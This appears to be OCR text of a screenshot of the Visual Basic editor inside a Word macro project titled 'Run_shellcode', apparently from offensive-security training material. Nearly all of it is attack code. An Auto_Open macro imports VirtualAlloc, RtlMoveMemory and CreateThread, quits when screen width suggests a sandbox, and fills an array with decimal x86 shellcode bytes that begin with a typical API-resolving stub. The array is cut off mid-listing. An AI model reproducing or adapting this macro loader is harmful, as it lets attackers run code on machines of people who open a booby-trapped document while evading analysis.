 Microsoft Visual Basic for Applications - Run_shellcode - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
(General) Auto_Open
Normal
Project (Run_shellcode
Microsoft Word Objects
ThisDocument
Modules
Module1
References
Properties
Alphabetic Categorized
Private Declare Function CreateThread Lib "kernel32" (ByVal Svheph As Long, ByVal
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Irlzkte As Long, ByVa
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Kou As Long, ByRef D
Declare Function GetSystemMetrics32 Lib "User32" _
Alias "GetSystemMetrics" (ByVal nIndex As Long) As Long
Sub Auto_Open()
Dim w As Long, h As Long
w = GetSystemMetrics32(0) ' width in points
If w <= 1024 Then
MsgBox ("Sandbox detected - screen resolution")
End
End If
Dim Jpgam As Long, Qdqvo As Variant, Kly As Long
Dim Tep As Long, Cvd As Long
Qdqvo = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82
139, 114, 40, 15, 183, 74, 38, 49, 255, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, _
199, 226, 242, 82, 87, 139, 82, 16, 139, 74, 60, 139, 76, 17, 120, 227, 72, 1, 209, 81, _
139, 89, 32, 1, 211, 139, 73, 24, 227, 58, 73, 139, 52, 139, 1, 214, 49, 255, 172, 193, _
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, _
1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, 139, 1, 208, 137, 68, 36, 36, _
91, 91, 97, 89, 90, 81, 255, 224, 95, 95, 90, 139, 18, 235, 141, 93, 104, 110, 101, 116, _